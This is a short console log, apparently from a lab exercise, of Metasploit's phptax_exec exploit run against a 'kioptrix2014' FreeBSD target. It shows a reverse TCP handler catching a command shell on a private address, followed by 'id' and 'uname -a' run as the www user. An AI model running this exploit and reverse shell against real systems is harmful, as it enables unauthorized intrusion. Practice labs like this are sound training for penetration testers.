 msf5 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.56.157:4444
[*] 192.168.56.1148080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo axKChP8CESPvgPEh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo SjkZMpt7raxyDXgg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Connected: not found\r\nEscape: not found\r\nSjkZMpt7raxyDXgg\r\n"
[*] Reading from socket B
[*] B: "axKChP8CESPvgPEh\r\n"
[*] Matching...
[*] A is input...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.56.157:4444 -> 192.168.56.114:57524) at 2021-01-16 05:34:39 -0500
id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64